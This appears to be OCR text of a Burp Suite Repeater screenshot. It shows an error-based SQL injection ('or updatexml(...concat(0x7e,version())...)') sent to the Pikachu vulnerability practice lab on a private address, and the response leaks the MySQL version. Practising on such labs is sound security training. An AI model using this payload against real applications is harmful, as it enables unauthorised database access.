 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn TsojanScan
1 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=76+or+updatexml(1,concat(0x7e,+version()),0) HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.13:90/pikachu/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=900c42061fddaa12438804c3cdebd2cf
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~5.5.53'